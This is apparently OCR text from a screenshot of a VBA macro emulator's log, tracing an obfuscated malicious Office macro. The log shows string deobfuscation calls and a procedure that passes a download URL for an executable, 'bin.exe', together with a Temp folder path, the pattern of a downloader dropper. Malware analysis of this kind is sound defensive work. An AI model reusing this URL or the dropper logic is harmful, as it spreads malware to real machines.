 INFO     calling Function: IIf(False, 0, 7)
INFO     calling Function: Mid('MsBCAFq', 7, 1)
INFO     calling Function: Mid('\x117\x1b\n\x00\x129\x18"\x0e\x00\x16h\x145\x16', 14, 1)
INFO     calling Function: Len('CLQsIKEv7233')
INFO     calling Function: Len('JspJACJS')
INFO     calling Function: Len('MsBCAFq')
INFO     calling Function: IIf(True, 1, 7)
INFO     calling Function: Mid('MsBCAFq', 1, 1)
INFO     calling Function: Mid('\x117\x1b\n\x00\x129\x18"\x0e\x00\x16h\x145\x16', 15, 1)
INFO     calling Function: Len('CLQsIKEv7233')
INFO     calling Function: Len('JspJACJS')
INFO     calling Function: Len('MsBCAFq')
INFO     calling Function: IIf(True, 2, 7)
INFO     calling Function: Mid('MsBCAFq', 2, 1)
INFO     calling Function: Mid('\x117\x1b\n\x00\x129\x18"\x0e\x00\x16h\x145\x16', 16, 1)
INFO     Calling Procedure: ZUWSBYDOTWV("['http://gv-roth.de/js/bin.exe', 'C:\\\\Users\\\\admin\\\\AppDa
ta\\\\Local\\\\Temp\\\\DYCATH...")
INFO     GOTO hjwiwiyeojxvawsanclcahyfrfgwjdikfsfnjazxovvouiysjoieyyyjvczcudqpbumdziyyzydjhmvmdd
INFO     GOTO xwqdjsttofxtkraaybygbodqkprjcpmjlvvdoqvxaokuluhzjnnpkgyqmwfmtvooihxsiqkaoyssrerysn
INFO     GOTO brfgzmzrcabwgbcfbtnfmhjqhazwlbtduyyfkhjhmcvjlqrnnuntxcjijgjcqvhnjmfvpgmywngwcdiybg
INFO     calling Function: Hextostring('3F34193F254049193F253A331522')
INFO     calling Function: Len('3F34193F254049193F253A331522')
INFO     calling Function: Len('gnJhlPff4992')
INFO     calling Function: Len('izYUCJCG')
INFO     calling Function: Len('zvFxcxRf2893')
INFO     calling Function: Len('gGbyDpzx')
INFO     calling Function: Mid('3F34193F254049193F253A331522', 1, 2)
64
ENG
20:04
05/09/2025